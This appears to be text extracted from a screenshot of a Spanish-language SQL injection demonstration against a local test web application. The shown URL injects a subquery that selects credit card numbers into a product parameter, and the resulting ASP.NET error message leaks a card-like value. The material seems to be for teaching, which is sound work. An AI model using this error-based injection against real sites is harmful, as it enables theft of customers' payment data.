 La conversión del valor nvarchar '77778344838353' ha desbordado
Ataque SQL Injection
La conversión del val
192.168.1.41/inject/Product.aspx?ProductSubCategoryId=(%20select%20CardNumber%20from%20CreditCard%20where%20CreditC
Error de servidor en la aplicación '/inject'.
La conversión del valor nvarchar '77778344838353' ha desbordado una columna int.
Descripción: Excepción no controlada al ejecutar la solicitud Web actual. Revise el seguimiento de la pila para obtener más información acerca del error y dónde se originó en el código.
Detalles de la excepción: System.Data.SqlClient.SqlException: La conversión del valor nvarchar '77778344838353' ha desbordado una columna int.
Error de código fuente: